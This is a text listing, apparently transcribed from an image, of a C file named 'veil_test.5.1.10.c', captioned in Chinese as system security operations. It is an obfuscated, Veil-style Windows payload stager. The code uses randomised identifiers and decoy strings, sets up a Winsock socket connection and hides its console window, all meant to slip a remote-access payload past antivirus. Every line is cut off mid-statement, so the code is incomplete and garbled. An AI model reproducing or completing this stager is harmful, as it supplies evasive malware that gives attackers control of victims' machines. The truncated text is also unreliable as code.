 change.log veil_test.5.1.10.c
1 #define _WIN32_WINNT 0x0500
2 #include <winsock2.h>
3 #include <signal.h>
4 #include <time.h>
5 #include <string.h>
6 #include <stdlib.h>
7 #include <stdio.h>
8 #include <windows.h>
9 #include <math.h>
10 #include <stdarg.h>
11 char* ELPhvnk(const char *t) { int length= strlen(t); int i; char* t2 = (char*)malloc((length+1) * sizeof(char)); for(i=0;i<len
12 char* oxImsmwTbcn(char* s){ char *result = malloc(strlen(s)*2+1); int i; for (i=0; i<strlen(s)*2+1; i++){ result[i] = s[i/2];
13 void cvNGKT() {WORD XWPJfalPF = MAKEWORD((0*4+2), (0*4+2)); WSADATA diDuQXNFmNZTv;if (WSAStartup(XWPJfalPF, &diDuQXNFmNZTv) < 0
14 char* IrhXxkpgdSirgmd(){ char *VTYrQkpq = ELPhvnk("dMjybHyCDGdyDYHjFxRJHePOysgMIrdtsPIJACQLjwQwMMaEHV"); return strstr( VTYrQkp
15 void JQQYIn(SOCKET dQQjjbD) {closesocket(dQQjjbD);WSACleanup();exit(1);}
16 char* HdzfoS() { char NVGmZE[2940] = "xgqPMqbqLgbqKnTGxNOhRSTrPdNBDUuKKgxnvyybPjiAxSWLNg"; char *lCUrNPHXpM = strupr(NVGmZE);
17 int PaBVzZ(SOCKET aNTeaiCAXmaMhX, void * mngpZHDHPakA, int xMumRzycXl){int slfkmklsDSA=0;int rcAmwSVM=0;void * startb = mngpZHD
18 char* TEOHbyfIXj(){ char irQRqbMDFFOiV[2940], TQJodSedKcBQ[2940/2]; strcpy(irQRqbMDFFOiV,"SrZFbAxiwfQYtzUOXzcJNYrpCduFtWmwnFtzI
19 SOCKET IpYbCHNOV() { struct hostent * CADnJpvtGkADG; struct sockaddr_in NCpJvOJAtp; SOCKET YJZKAxHbFLbgOb;YJZKAxHbFLbgOb = sock
20 int main(int argc, char * argv[]) {ShowWindow( GetConsoleWindow(), SW_HIDE );ULONG32 GbMtxZMJpvUG;char * AOnWmVQURLSv;int i;cha
21
系统安全运维